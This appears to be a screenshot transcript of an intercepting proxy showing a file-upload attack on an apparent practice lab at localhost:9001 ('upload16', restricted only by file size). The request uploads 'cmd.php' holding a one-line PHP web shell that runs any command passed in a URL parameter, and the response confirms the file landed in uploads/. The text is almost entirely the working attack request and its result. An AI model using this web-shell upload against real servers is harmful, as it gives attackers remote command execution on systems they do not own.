 Request
Pretty Raw Hex
\n
1 POST /upload16/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------36367651921713623218966841917
8 Content-Length: 498
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload16/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------36367651921713623218966841917
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 30
23 -----------------------------36367651921713623218966841917
24 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
25 Content-Type: application/x-php
26
27 <?php system($_GET['c']); ?>
28
29 -----------------------------36367651921713623218966841917
30 Content-Disposition: form-data; name="submit"
31
32 Upload
33 -----------------------------36367651921713623218966841917--
Response
Pretty Raw Hex Render
\n
File upload
Restriction: file size
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/cmd.php.